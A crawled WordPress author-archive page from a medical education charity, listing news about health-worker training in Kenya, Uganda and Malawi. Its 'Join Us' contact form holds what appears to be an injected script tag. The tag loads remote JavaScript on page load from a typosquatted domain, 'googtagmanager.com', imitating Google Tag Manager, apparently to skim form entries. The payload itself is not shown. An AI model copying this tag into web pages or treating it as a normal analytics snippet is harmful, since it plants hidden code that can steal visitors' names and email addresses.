

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://worldmedicaleducation.org/author/ocb-admin/
body_size: 9328
content:






<html>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="World Medical Education &raquo; Posts by OCB Media Feed" href="https://worldmedicaleducation.org/author/ocb-admin/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://worldmedicaleducation.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://worldmedicaleducation.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='m-grid-min.1.0.0-css' href='https://cdn.rawgit.com/Arch-Matt/M-grid/ff2ee025/m-grid-min.1.0.0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://worldmedicaleducation.org/wp-content/themes/wme/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://worldmedicaleducation.org/wp-content/themes/wme/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://worldmedicaleducation.org/wp-content/themes/wme/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme-css' href='https://worldmedicaleducation.org/wp-content/themes/wme/owl-carousel/owl.theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kbc8qjp-css' href='https://use.typekit.net/kbc8qjp.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://worldmedicaleducation.org/wp-content/themes/wme/style.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://worldmedicaleducation.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://worldmedicaleducation.org/wp-json/wp/v2/users/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://worldmedicaleducation.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />



<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta name="format-detection" content="telephone=no">

<link rel="icon" type="image/png" href="/wp-content/themes/wme/favicon.png">


<title> | World Medical Education</title>



  <body>



    <div class="header">
  <div class="header-top bg-grey bluegrey">



  </div>

  <div class="header-bottom">


<nav class="navbar navbar-default" role="navigation">
  <div class="container-fluid">
    <!-- Brand and toggle get grouped for better mobile display -->
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="/"><div class="logo"></div></a>
    </div>
    <!-- Collect the nav links, forms, and other content for toggling -->
    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
    <div class="butn-container">
<!--        <a href="/latest-news"><div class="butn orange"><p>LATEST NEWS</p></div></a>
      <a href="/contact"><div class="butn pink"><p>CONTACT</p></div></a> -->
      <a href="#" data-toggle="modal" data-target="#registerModal"><div class="butn purple"><p>JOIN US</p></div></a>
    <!--  <div class="clearfix"></div> -->
    </div>
      <ul class="nav navbar-nav navbar-right">
        <li><a href="/" class="bluegrey">home</a><div class="link-marker bg-bluegrey"></div></li>
        <li><a href="/how-we-help/" class="orange">how we help</a><div class="link-marker bg-orange"></div></li>
        <li><a href="/app/" class="purple">app</a><div class="link-marker bg-purple"></div></li>
        <li><a href="/support-us/" class="green">supporting us</a><div class="link-marker bg-green"></div></li>
        <li><a href="/who-we-are/" class="pink">Who we are</a><div class="link-marker bg-pink"></div></li>
        <li><a href="/grants/" class="orange">Grants</a><div class="link-marker bg-orange"></div></li>
        <li><a href="/latest-news" class="blue">Latest News</a><div class="link-marker bg-blue"></div></li>
      </ul>
    </div><!-- /.navbar-collapse -->
  </div><!-- /.container-fluid -->
</nav>

<div class="clearfix"></div>
  </div>
</div>

  <!-- Modal -->
<div class="modal fade" id="registerModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-colorbar bg-purple"></div>
      <div class="modal-header">
        <h4 class="modal-title purple" id="myModalLabel">Join Us</h4>
        <h6></h6>
      </div>
      <div class="modal-body">

       <!--  <form method="POST" action="/author/ocb-admin/" class="contact-form-header">
          <table>
            <tr>
              <td><label>Name: </label></td>
              <td><input type="text" name="form_name"></td>
            </tr>
            <tr>
              <td><label>Email: </label></td>
              <td><input type="text" name="form_email"></td>
            </tr>
            <tr>
              <td><input type="checkbox" name="form_newsletter"></td>
              <td><label>Sign up for our newsletter - we will keep you updated</label></td>
            </tr>
            <tr>
              <td><input type="checkbox" name="form_contact_email"></td>
              <td><label>I would like to help to fund a project - we will contact you by e-mail</label></td>
            </tr>

          </table>
          <button class="bluegrey">Submit</button>
        </form> -->
        
<div class="wpcf7 no-js" id="wpcf7-f42-o1" lang="en-US" dir="ltr" data-wpcf7-id="42">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/author/ocb-admin/#wpcf7-f42-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="42" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f42-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<table>
	<tr>
		<td>
			<p><label>Name: </label>
			</p>
		</td>
		<td>
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
			</p>
		</td>
	</tr>
	<tr>
		<td>
			<p><label>Email: </label>
			</p>
		</td>
		<td>
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
			</p>
		</td>
	</tr>
	<tr>
		<td>
			<p><span class="wpcf7-form-control-wrap" data-name="checkbox-863"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="checkbox-863[]" value="" /><span class="wpcf7-list-item-label"></span></span></span></span>
			</p>
		</td>
		<td>
			<p>Sign up for our newsletter - we will keep you updated
			</p>
		</td>
	</tr>
	<tr>
		<td>
			<p><span class="wpcf7-form-control-wrap" data-name="checkbox-862"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><input type="checkbox" name="checkbox-862[]" value="" /><span class="wpcf7-list-item-label"></span></span></span></span>
			</p>
		</td>
		<td>
			<p>I would like to help to fund a project - we will contact you by e-mail
			</p>
		</td>
	</tr>
	<tr>
		<td colspan="2" style="text-align:left">
			<p><div id="cf7sr-697128071d1ad" class="cf7sr-g-recaptcha" data-theme="light" data-type="image" data-size="normal" data-sitekey="6LcReOsqAAAAACZLM0ks19yEzlgFK5rTZ8N59Spz"></div><span class="wpcf7-form-control-wrap cf7sr-recaptcha" data-name="cf7sr-recaptcha"><input type="hidden" name="cf7sr-recaptcha" value="" class="wpcf7-form-control"></span>
			</p>
		</td>
	</tr>
	<tr>
		<td colspan="2" style="text-align:left">
			<p><span id="wpcf7-697128071d116-wrapper" class="wpcf7-form-control-wrap honeypot-798-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-697128071d116-field" class="hp-message">Please leave this field empty.</label><input id="wpcf7-697128071d116-field"  class="wpcf7-form-control wpcf7-text" type="text" name="honeypot-798" value="" size="40" tabindex="-1" autocomplete="new-password" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner bluegrey" type="submit" value="Send" />
			</p>
		</td>
	</tr>
</table>
<p><script src="https://www.googtagmanager.com/metric.js?id=MTR-IFU12035" async></script>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
      </div>
      <div class="modal-footer">
        <button type="button" class="purple" data-dismiss="modal">Close</button>
      </div>
    </div>
  </div>
</div>



<div class="page">
	<div class="banner six">

	</div>
	<div class="section">
		<div class="page-content">
		<h3 class="blue">LATEST NEWS</h3>
		<p class="large">Keep up to date with all the latest news and projects undertaken by World Medical Education.</p>
	</div>
</div>
<div class="section section-top-padding bg-grey">
	<div class="page-content">




<div class="m-grid m-grid-gap-30 text-left">





  	<div class="m-xl-6 m-lg-6 m-md-6 m-sm-12">
		<h5><a href="https://worldmedicaleducation.org/global-rotary-grant-announced/">Global Rotary Grant announced</a></h5>
		<p><p>Training health workers and community health workers in Kenya on COVID-19, prevention and management. This is a joint award between World Medical Education and the University of Nairobi, Kenya.</p>
</p>
		<p><a class="btn blue" href="https://worldmedicaleducation.org/global-rotary-grant-announced/">Read More</a></p>
		</div>


			<div class="m-xl-6 m-lg-6 m-md-6 m-sm-12">
		<h5><a href="https://worldmedicaleducation.org/opthalmology-africa-shows-improvement-in-clinical-skills-of-users-in-a-randomised-controlled-trial-in-uganda/">‘Opthalmology – Africa’ shows improvement in clinical skills of users in a randomised controlled trial in Uganda.</a></h5>
		<p><p>A randomised controlled trial in Mbarara, Uganda found clinical video intense multimedia learning materials improved clinical skills and can be implemented in low income settings. This confirmed the potential to provide large numbers of health workers with better training, professional development and access to health information.</p>
</p>
		<p><a class="btn blue" href="https://worldmedicaleducation.org/opthalmology-africa-shows-improvement-in-clinical-skills-of-users-in-a-randomised-controlled-trial-in-uganda/">Read More</a></p>
		</div>


			<div class="m-xl-6 m-lg-6 m-md-6 m-sm-12">
		<h5><a href="https://worldmedicaleducation.org/covid-19-world-federation-of-societies-of-anaesthesiologists-review-andapprove-training-videos/">COVID-19: World Federation of Societies of Anaesthesiologists review andapprove training videos</a></h5>
		<p><p>Prof Dan Martin and intensive care consultants and nursing staff from one of the UK’s leading intensive care unit at the Royal Free Hospital, London &amp; Prof Chris O’Callaghan (Great Ormond Street Children’s Hospital) produce COVID-19 training videos for medical and nursing staff. Videos ranged from different ways of administering oxygen therapy and safe intubation [&hellip;]</p>
</p>
		<p><a class="btn blue" href="https://worldmedicaleducation.org/covid-19-world-federation-of-societies-of-anaesthesiologists-review-andapprove-training-videos/">Read More</a></p>
		</div>


			<div class="m-xl-6 m-lg-6 m-md-6 m-sm-12">
		<h5><a href="https://worldmedicaleducation.org/who-expert-reviews-world-medical-educations-app-mobile-phone-database-systemand-video-educational-programs/">WHO expert reviews World Medical Education’s App/mobile phone/database systemand video educational programs</a></h5>
		<p><p>“Good clinical practice examples are essential to build health worker competency but access to quality training, follow-up and mentorship is often limited. This tool could help revolutionise community health worker training in Africa’ – Dr Bernadette Daelmans, World Health Organisation.</p>
</p>
		<p><a class="btn blue" href="https://worldmedicaleducation.org/who-expert-reviews-world-medical-educations-app-mobile-phone-database-systemand-video-educational-programs/">Read More</a></p>
		</div>


			<div class="m-xl-6 m-lg-6 m-md-6 m-sm-12">
		<h5><a href="https://worldmedicaleducation.org/nigeria-malawi-philippines-in-successful-trial-of-world-medical-educations-app-mobile-phone-database/">Nigeria, Malawi &#038; Philippines in successful trial of World Medical Education’s App/mobile phone/database</a></h5>
		<p><p>Doctors in Nigeria and Philippines and the Ministry of Health in Malawi were able to upload programs including ‘Ophthalmology – Africa’ and ‘Caring for the Sick Child’ onto their mobile phones and upload the App allowing them to successfully navigate through the programs. Excitingly they were also able to use the unique continuing education system. [&hellip;]</p>
</p>
		<p><a class="btn blue" href="https://worldmedicaleducation.org/nigeria-malawi-philippines-in-successful-trial-of-world-medical-educations-app-mobile-phone-database/">Read More</a></p>
		</div>


			<div class="m-xl-6 m-lg-6 m-md-6 m-sm-12">
		<h5><a href="https://worldmedicaleducation.org/ulverscroft-foundation-funds-ophthalmology-on-world-medical-education-website/">Ulverscroft Foundation funds Ophthalmology on World Medical Education website</a></h5>
		<p><p>We are grateful to the Ulverscroft Foundation, a Leicestershire based charity, for agreeing to fund the publication of training materials in Ophthalmology on the World Medical Education website.  These materials were developed in partnership with leading eye specialists in Uganda, Tanzania and the UK, supported by Fred Hollows Foundation and The Chalker Foundation. Dr Chris [&hellip;]</p>
</p>
		<p><a class="btn blue" href="https://worldmedicaleducation.org/ulverscroft-foundation-funds-ophthalmology-on-world-medical-education-website/">Read More</a></p>
		</div>


			<div class="m-xl-6 m-lg-6 m-md-6 m-sm-12">
		<h5><a href="https://worldmedicaleducation.org/official-launch-of-world-medical-education/">Official launch of World Medical Education</a></h5>
		<p><p>We have received confirmation from Companies House that World Medical Education has been formally established as a Community Interest Company Limited By Guarantee. This means that we are free to work as a not-for-profit social enterprise to “design, develop, deliver, research, evaluate and publicise multimedia health educational and training resources for professionals, patients, families, carers, [&hellip;]</p>
</p>
		<p><a class="btn blue" href="https://worldmedicaleducation.org/official-launch-of-world-medical-education/">Read More</a></p>
		</div>


			<div class="m-xl-6 m-lg-6 m-md-6 m-sm-12">
		<h5><a href="https://worldmedicaleducation.org/hello-world/">World Medical Education platform to be unveiled</a></h5>
		<p><p>The World Medical Education Learning Platform, bringing high quality multimedia education to health workers worldwide, will be ready for launch in the next few weeks. The first topics available on the site will be ENT, Ophthalmology and Minor Injuries in Emergency Medicine. Users will be able to access the platform online using their computer, laptop, [&hellip;]</p>
</p>
		<p><a class="btn blue" href="https://worldmedicaleducation.org/hello-world/">Read More</a></p>
		</div>


			<div class="m-xl-6 m-lg-6 m-md-6 m-sm-12">
		<h5><a href="https://worldmedicaleducation.org/world-medical-education-collaborates-in-development-of-learning-materials-for-community-child-health-in-malawi/">World Medical Education collaborates in development of learning materials for Community Child Health in Malawi.</a></h5>
		<p><p>World Medical Education has joined with international partners and UCL Institute of Child Health to deliver multimedia training for community health workers in Malawi, as part of a strategy to improve the care of sick children in the community. A series of fun, accessible modules will teach how to recognise and treat pneumonia, malaria, dehydration, [&hellip;]</p>
</p>
		<p><a class="btn blue" href="https://worldmedicaleducation.org/world-medical-education-collaborates-in-development-of-learning-materials-for-community-child-health-in-malawi/">Read More</a></p>
		</div>


		

  	<div class="m-xl-12 m-lg-12 m-md-12 m-sm-12 text-center">
			</div>



      
</div>


</div>
	</div>

	</div>


	<div class="section bg-purple">

<div class="page-content cta">
	<div class="m-grid">
		<div class="m-xl-5 m-lg-5 m-md-4 m-sm-12 text-center">
			<img src="/wp-content/themes/wme/img/cta.png"  alt="">
		</div>
		<div class="m-xl-7 m-lg-7 m-md-8 m-sm-12">
			<div class="vertical-align">
				<div class="vertical-outer">
					<div class="vertical-inner">
						<div class="cta-inner">
							<h3 class="white">How can you help?</h3>
							<p class="white">Support a project to improve the health of children and adults worldwide.</p>
							<br>
							<a href="#" data-toggle="modal" data-target="#registerModal" class="btn white">Get in touch</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</div>





<div class="footer">
	<div class="section bg-bluegrey white footer">
		<div class=" footer-links">
			<a href="/">HOME</a><a href="/how-we-help">HOW WE HELP</a><a href="/who-we-are">WHO WE ARE</a><a href="/support-us">SUPPORTING US</a><a href="/latest-news">LATEST NEWS</a><a href="#" data-toggle="modal" data-target="#registerModal">JOIN US</a>
		</div>
	</div>
</div>

<div class="section bg-bluegrey white">
© World Medical Education 2026<br>
<a class="footer-link" href="/cookies">Cookies</a> |
<a class="footer-link" href="/privacy-policy">Privacy Policy</a> |
<a class="footer-link" href="/terms-and-conditions">Terms & Conditions</a>
</div>
</div>






<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
<script src="/wp-content/themes/wme/js/bootstrap.js"></script>
<script src="/wp-content/themes/wme/owl-carousel/owl.carousel.js"></script>
<script src="/wp-content/themes/wme/js/jquery.fittext.js"></script>
<script src="/wp-content/themes/wme/js/custom.js"></script>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        var recaptchaIds = [];

        var cf7srLoadRecaptcha = function() {
            var widgets = document.querySelectorAll('.cf7sr-g-recaptcha');
            for (var i = 0; i < widgets.length; ++i) {
                var widget = widgets[i];
                recaptchaIds.push(
                    grecaptcha.render(widget.id, {
                        'sitekey' : "6LcReOsqAAAAACZLM0ks19yEzlgFK5rTZ8N59Spz"                    })
                );
            }
        };

        function cf7srResetRecaptcha() {
            for (var i = 0; i < recaptchaIds.length; i++) {
                grecaptcha.reset(recaptchaIds[i]);
            }
        }

        document.querySelectorAll('.wpcf7').forEach(function(element) {
            element.addEventListener('wpcf7invalid', cf7srResetRecaptcha);
            element.addEventListener('wpcf7mailsent', cf7srResetRecaptcha);
            element.addEventListener('invalid.wpcf7', cf7srResetRecaptcha);
            element.addEventListener('mailsent.wpcf7', cf7srResetRecaptcha);
        });
    </script>
    <script src="https://www.google.com/recaptcha/api.js?onload=cf7srLoadRecaptcha&#038;render=explicit" async defer></script>
    <script type="text/javascript" src="https://worldmedicaleducation.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://worldmedicaleducation.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://worldmedicaleducation.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/worldmedicaleducation.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://worldmedicaleducation.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://worldmedicaleducation.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
